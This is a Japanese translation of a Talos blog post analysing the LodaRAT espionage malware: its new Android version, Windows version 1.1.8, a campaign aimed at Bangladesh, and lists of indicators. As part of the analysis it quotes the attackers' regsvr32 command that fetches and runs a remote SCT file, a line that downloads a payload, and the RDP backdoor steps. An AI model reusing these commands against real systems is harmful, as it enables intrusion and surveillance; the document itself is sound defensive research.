- LodaRAT の開発者グループが、Android プラットフォームを標的に加えました。

- Windows を標的とした LodaRAT の今回の開発サイクルで特徴的なのは、音声録音機能の強化です。

- LodaRAT の背後にいる攻撃者グループは、バングラデシュをターゲットとした特定のキャンペーンに関与していました。ただ、同キャンペーンでは他の攻撃者の関わりも確認されています。

- LodaRAT を展開しているのは Kasablanca というグループで、直接的な金銭的利益より、情報収集とスパイ活動を目的としていると思われます。



攻撃者は徐々に進化しようと考えるものであり、Loda の背後にいる攻撃者グループも例外ではありません。その Loda ですが、新たに Android バージョンが加わりました。Windows バージョンと同じリモートアクセスツール(RAT)であり、この種のマルウェアに見られる各種の機能を備えています。この Android 用 RAT は、以前は「Gaza007」と呼ばれていましたが、Talos は Loda の開発者グループが関与していると考え、バングラデシュのユーザをターゲットにしたキャンペーンの全貌を明らかにしました。そこでわかったのは、能力の高い攻撃者が、自前のツールキットを他のプラットフォームに展開しているという事実です。同じグループがキャンペーンの展開と Loda の開発を行っているかどうかは不明ですが、両者が緊密に連携していることは間違いありません。被害を防ぐには、組織内の個々人が電子メールに添付されたドキュメントに注意し、リンクをクリックする前に警戒する必要があります。たとえば Umbrella でドメイン名解決をモニタリングし、Cisco AMP でエンドポイントを保護することで、組織への被害を防ぐことができます。

最新情報

LodaRAT の展開・開発を行っているグループが、新たに Loda4Android を使用するようになりました。この新しいマルウェアは、脅威ランドスケープでこれまで観察されてきたその他の Android ベースの RAT と同じ原則に従っています。Android バージョンに加え、Windows を標的とした Loda の新バージョンも、同じキャンペーン内で確認されています。新しいバージョンである Loda4Windows と Loda4Android の開発作業を行っているのが「Kasablanca」という同じグループであることは明らかです。

仕組み

Talos は、Windows と Android のユーザをターゲットとしたハイブリッドキャンペーンを特定しました。Android ベースの RAT は、その他の RAT と同じ原則に従って開発されています。ただし、アクセシビリティ API のようなバンキング型トロイの木馬でよく使用される手法は避けられています。基盤となるコマンドアンドコントロール(C2)プロトコルは、Windows バージョンと同じ設計パターンに従っています。このことから、この C2 コードで Windows バージョンと Android バージョンの両方を処理できるのではないかと推測されます。どちらのバージョンもホスト名とポートが同一の C2 と通信を行っていることが Talos の研究者によって確認されたことで、この推測が裏付けられることになりました。

特徴

Windows と Android をターゲットとするハイブリッドキャンペーンを開始したことから、LodaRAT を展開する脅威グループの勢いが増し、進化していることがうかがえます。LodaRAT を利用するグループが関与していると見られるランサムウェア活動やバンキング活動はないものの、直接的な金銭的利益を模索する兆候があるため、組織も個人もこの脅威グループに対して注意を払う必要があります。

バングラデシュを狙ったキャンペーン

インフラストラクチャ

Talos は、2020 年 10 月にキャンペーンの開始を確認しました。本記事の執筆時点でも活動は続いていて、現在は Windows と Android の両プラットフォームをターゲットにしています。ホスト名 info.v-pn[.]co の悪意のあるアクティビティが最初に記録されたのは 2020 年 7 月 2 日で、Loda の C2 として利用されていました。ドメイン登録された当日のことです。以来、同ホストは Loda に関連する悪意のあるアクティビティに使用されてきました。この 7 ヵ月の間に、IP アドレスを何度か変更しています。

Windows バージョン(詳細は後述)では、IP 107.172.30[.]213 が、ダウンロードスクリプト(第 1 段階)とメインペイロードをホストするドロッパーサイトとして使用されています。

このキャンペーンでは、IP アドレス 160.178.220[.]194 が、C2 と感染初期段階の Android バージョンのホスティングサイトとして使用されていました。以下に挙げるサンプルでも、C2 は info.v-pn[.]co に変更されています。

両方の Android サンプルに署名するために使用された証明書のフィンガープリントから、C2 が info.v-pn[.]co に変更されたのは最近のことだと考えられますが、現在は新たに確認されたドメインである lap-top[.]xyz から配布されています。

同じ証明書によって署名された開発リリース(C2 として内部 RFC1918 アドレス 192.168.1.169 を使用)が、攻撃の初期段階で使用されていた IP(160.178.220[.]194)の地理位置情報と同じ地理的地域のモロッコから VirusTotal に匿名で送信されていました。このことから、Loda4Android の開発者グループはモロッコを拠点としている可能性があると推測されます。

被害者に関する考察

Loda キャンペーンを展開しているグループは、バングラデシュを拠点とする銀行やキャリアグレードの Voice-over-IP ソフトウェアベンダーといった組織に特に関心を持っていると思われます。Windows バージョンのデフォルトの被害者 ID は「munafa」です。これはウルドゥー語とベンガル語で「利益」を意味します。

以下の表に示すとおり、同じ C2 と通信を行っているサンプルの中から、Talos は誘い込みの手口を特定しました。

各サンプルが同じ作成者によって作成されていることは明らかです。分析した Android サンプルはすべて同じ証明書で署名されており、全く同じマニフェストファイルと事前構築された設定ファイルを共通して使用しています。基本パッケージは、「AL-Furqan.Academy_v1.0」というアプリとまったく同じです。これはエジプトを拠点とするイスラム系の大学の正規のアプリであり、Google Play ストアで入手できます。

初期ベクトル

このキャンペーンで使用された配布方法は、これまでに確認されたものとほぼ同じです。攻撃者は、CVE-2017-11882![]() (Microsoft Office におけるメモリ破損の脆弱性)をエクスプロイトする悪意のある RTF ドキュメントを使用して、悪意のある SCT ファイルをダウンロードします。Loda が CVE-2017-11882 を利用する方法について、詳しくは LodaRAT に関する過去の記事をご覧ください。

(Microsoft Office におけるメモリ破損の脆弱性)をエクスプロイトする悪意のある RTF ドキュメントを使用して、悪意のある SCT ファイルをダウンロードします。Loda が CVE-2017-11882 を利用する方法について、詳しくは LodaRAT に関する過去の記事をご覧ください。

今回の調査で分析したドキュメントでは、難読化は一切行われていません。エクスプロイトのペイロードはプレーンテキストであり、簡単に確認できます。

感染チェーンの第 2 段階は、Loda が以前採用していた手法とは異なります。ここに示しているように、ペイロードは以下のコマンドを実行します。

regsvr32 /s /u /n /i:hxxp://107[.]172[.]30[.]213/5[.]sct scrobj.dll

これは、regsvr32![]() コマンドを悪用して Windows の AppLocker をバイパスする既知の手法です。この方法で AppLocker をバイパスしつつ、攻撃者は SCT ファイルをダウンロードして実行することができます。

コマンドを悪用して Windows の AppLocker をバイパスする既知の手法です。この方法で AppLocker をバイパスしつつ、攻撃者は SCT ファイルをダウンロードして実行することができます。

悪意のある SCT ファイルは実質的には XML ファイルであり、Loda バイナリをダウンロードして実行する JavaScript を含んでいます。Talos は攻撃者が SCT ファイルのテンプレートとして使用した GitHub リポジトリ![]() を特定しました。以下に示すように、攻撃で使用されたペイロードには、テンプレート内のコメントが削除されずに残っています。

を特定しました。以下に示すように、攻撃で使用されたペイロードには、テンプレート内のコメントが削除されずに残っています。

「 “Object.Open(“GET”, “hxxp://107[.]172[.]30[.]213/Flash.exe”, false);」という行で、Loda バイナリのダウンロードを開始し、ダウンロードしたバイナリを実行します。

マルウェア

マルウェア設計の類似点

マルウェアの詳細を説明する前に、Loda の開発・展開を行っているグループと新しい Loda4Android のサンプルを展開しているグループは同一である可能性が高いと Talos が判断した理由をご説明します。Talos は、C2 プロトコル、コードレベル、インフラストラクチャに複数の類似点を発見しました。次の図を見ると、C2 ビーコンプロトコルの類似性がよくわかります。

また、ビーコン作成ルーチンにもいくつかの類似点を発見しました。どちらのバージョンにも、同じ値を持つ同じ名前の 2 つの変数「x」が存在し、プロトコルの同じ位置で使用されています。上の図はプロトコルレイアウトを示しています。次の表に各ステップを示します。

インフラストラクチャにも類似点があります。過去の Loda キャンペーンで使用された Windows と Android のサンプルは、Loda4Android と同じ C2 ドメインをハードコードして使用し、同じポートで実行されていました。

マルウェアや一般的なアプリ開発のコードスニペットを再利用したり、他のソースから拝借したりすることは珍しくありません。この例では、GitHub のコードを活用している可能性があることは明らかです。繰り返しになりますが、これはアプリ開発全般で極めて一般的な行為です。ここで興味深いのは、このプロトコルの類似性は、Loda4Android の背後にいる開発者グループとはまた別のグループが複製してきた結果とは考えにくいということです。なぜなら、新しい Android マルウェアと通信するには、C2 に同じ機能が必要となるからです。

Loda4Android マルウェア

コマンドは Android RAT で一般的に使用されるものが大半で、マニフェストにまとめられています。

このマルウェアにはストーカーアプリとしての要素が揃っており、ユーザの位置や周囲の音声を記録したり、写真やスクリーンショットを撮ったりできます。音声通話も録音できますが、ターゲットユーザの音声のみで、通話相手の音声は録音できません。一般的な SMS、通話履歴、連絡先抽出機能も備わっています。SMS メッセージや通話の傍受はできませんが、この点は他のバンキング型トロイの木馬も同様です。

Loda4Android は、通常のストレージから SMS とコールログを読み取ります。SMS を送信したり、特定の番号に電話を発信することもできます。デバイスごとにリストを取得して任意のアプリケーションを起動することも、着信音を再生することもできます。

他にも、組み込みの Facebook フィッシングキットなど、興味深い機能が 2 つ備わっています。現時点では、コンテンツはハードコーディングされていますが、将来のバージョンで、他のプラットフォームをターゲットとしたコンテンツを動的に読み込むようになったとしても、意外ではありません。

マルウェアには、コマンドやスクリプトを実行する機能もあり、幅広いタスクを柔軟に実行できます。たとえば、利用可能な Android エクスプロイトの 1 つをダウンロードして root 権限を取得したり、新しい APK をダウンロードしてインストールしたりできます。この場合はユーザの操作が必要です。Talos は、こちらの記事![]() で、このマルウェアが「Gaza007 RAT」として報告されていることも確認しました。同記事には、短い説明付きの全コマンドリストも掲載されています。

で、このマルウェアが「Gaza007 RAT」として報告されていることも確認しました。同記事には、短い説明付きの全コマンドリストも掲載されています。

サンプルでは、C2 のホスト名とポートはどちらもプレーンテキストでハードコーディングされています。メインの C2 接続ループは、ネットワークが使用可能になるまで 5 秒間スリープします。C2 との接続を確立すると、今度は 0.5 秒間隔で別のループを実行します。

C2 接続サービスを開始した後、bindx フラグが 1 に設定されている場合には、マルウェアは「sss」という名前のリソースを読み取り、その内容を「//sdcard/.app.apk」に保存します。その後、オペレーティングシステムが提供する標準的なインテントメカニズムを使用してインストールが実行されます。これは、マルウェアのインストールを隠す一般的な手法です。正規のソフトウェアもインストールすることで、悪意のあるアプリケーションの偽装を狙います。他のプラットフォームで使用されるトロイの木馬化されたインストーラでも同様の手法が取られています。

コード分析の結果、実行時に bindx フラグの値を変更するメカニズムは見つかりませんでした。このことから、この設定は、一般的なマルウェア作成ツールを使用してビルド時に行われていると考えられます。

Windows Loda バージョン 1.1.8

今回の調査で見つかった Windows ベースのサンプルは、LodaRAT の更新バージョンです。過去に発見されたバージョンとほぼ同じですが、新しいコマンドが追加されたことで機能が拡張されるとともに、これまでとはやや異なる感染チェーンを利用できるようになっています。以下に示すように、最初の C2 ビーコンで新しいバージョン番号 1.1.8 が確認できます。

Loda の複数のコマンドが、更新もしくは新しく追加されています。中でも最も注目すべきコマンドは、攻撃者が RDP 経由で標的のマシンにリモートアクセスできるようにするものです。Loda はまず Windows のいくつかのセキュリティ設定を次のように変更します。

- レジストリエントリ「HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\fDenyTSConnections」を「0」に設定します。この結果、RDP 接続が可能になります。

- Windows ファイアウォールを無効にします。

- 「-Guest」というユーザ名を追加し、パスワードに「123」を設定します。

- レジストリエントリ「HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa」を「0」に設定して、パスワードなしでネットワーク経由でログインできるようにします。

以上の変更が行われた後、「nx.exe」という名前の未確認のネットワークユーティリティが標準 RDP ポート 3389 で接続を確立します。このユーティリティの実行可能ファイルを入手するには、ダウンロードする URL が攻撃者から Loda に送信される必要があります。このため、分析中には確認できていません。

もう 1 つ注目すべき新しいコマンドは「Sound|」です。 BASS![]() オーディオライブラリを使用して、デバイスに接続されたマイクから音声をキャプチャします。Loda が「bacb.dll」と名付けた BASS オーディオ DLL から、関数がいくつか呼び出されます。音声を録音するために呼び出される関数は次のとおりです。

オーディオライブラリを使用して、デバイスに接続されたマイクから音声をキャプチャします。Loda が「bacb.dll」と名付けた BASS オーディオ DLL から、関数がいくつか呼び出されます。音声を録音するために呼び出される関数は次のとおりです。

- BASS_ErrorGetCode

- BASS_RecordGetDeviceInfo

- BASS_RecordInit

- BASS_RecordSetDevice

- BASS_RecordFree

- BASS_Encode_Start

- BASS_Encode_Stop

この新しいコマンドは、Windows に組み込まれているサウンドレコーダーを使用していた以前の「Sound」コマンドを改良したものです。以前の方式が廃止されたのは、Windows サウンドレコーダーでは最大 60 秒間しか音声を録音できなかったためだと考えられます。新しい方法では、攻撃者が指定した任意の時間で録音できます。

LodaRAT の以前のバージョンの詳細については、過去のブログ「増殖する RAT「Loda」」と「LodaRAT の最新情報:未だ健在」を参照してください。

まとめ

Loda を展開している攻撃者グループは、ターゲットとするプラットフォームを多様化し、機能を継続的に改善しています。それだけではなく、特定のターゲットに重点を置くようになっており、攻撃能力がいっそう成熟していることが見て取れます。Loda の以前のバージョンと同様に、今回の新たな開発サイクルで生まれた 2 つのバージョンは、重大なデータ漏洩や経済的損失につながる可能性があり、深刻な脅威をもたらします。攻撃者グループが機能を追加したクロスプラットフォーム マルウェアの導入を決めたことから、いずれより大きな組織を狙うことを視野に入れていると推測されます。ユーザがリンクをクリックしたり、電子メールや SMS メッセージでリンクを開いたりする場合は、これまでと同様注意が必要です。攻撃者は不正な目的で登録したドメインを使用して正規サービスの体裁を取り繕っています。この記事で詳述したように、実際のドメインに似通ったドメインを用いて、ユーザに気付かれることなくおびき寄せています。

カバレッジ

IOC(侵入の痕跡)

URL

hxxps://lap-top[.]xyz/mobile/Lap-top%20Security_Setup.apk

hxxps://av24[.]co/Virus_Cleaner_Setup.msi

hxxp://bdpolice[.]co/answer-paper-demo.zip

hxxps://isiamibankbd[.]com/tv/TPTUMC.exe

hxxps://bangladesh-bank[.]com/PBVANA.doc

hxxp://bangladesh-bank[.]com/invoice.zip

hxxp://zep0de.com/viewticket.exe

hxxp://bracbank[.]info/munafa[.]php

hxxp://107[.]172[.]30[.]213/Flash.exe

ドメイン

info.v-pn[.]co

lap-top[.]xyz

av24[.]co

bdpolice[.]co

isiamibankbd[.]com

bangladesh-bank[.]com

zep0de.com

Bracbank[.]info

IP

160.178.220[.]194

194.5.98[.]55

107.172.30[.]213

ハッシュ

91b6ea9fccb4eae21335588bc83dea09780a5b7e145721f7098baafa2072286a

52b6db0fec7f587505aabfe091d8e0751acd8d4f4d120eeba5519c25a6dd8673

977a9d25972b999ae3b12d12e12978f4d116b5fb713c76c57998be15b4172def

68b221360edf4802b470fbc86493025707cf4913cc15729f4bc6ec149a4dc7ba

59f29819d223e47099ca0f00fd6bc4335d7b95188d623bf0c78c8e594c0c69c7

fbb8a86f399491ea5633df62f66bec1e4d4d5531f1dff976da1a3091b8ea4f34

4fa5525008128f77562fbb64af82b2fbcbc6c0afe71d567470380dc4476184a9

c3afaf555eabe5e40dcb87d2c292491e561b2dadcb1998f508088ba3bcac6836

677db7d296e4bea770f99f34e70be72b8a2b910b661804592202f3a4834ef102

4f319b2518d855803e678713cf4b6cae975ebdd60cc1174f1609bbb9ea76f007

01f44cdc139eca65f02bfe1a8918a0d073e89bc19350262dc9d10a564863fdfd

7a55844f86b49e103564750a37604954590d27686f7f7bc8e5ae6101e8e18424

ce2276bbb6423015a4f2e80f320e068b8f53f7c19a43fb0a6f9aa5784e716d6e

bf6f5a2730ced754907e277b590959d9c734681a07a466112c392e92d008fea3

本稿は 2021 年 02 月 09 日に Talos Group

のブログに投稿された「Kasablanka Group’s LodaRAT improves espionage capabilities on Android and Windows

」の抄訳です。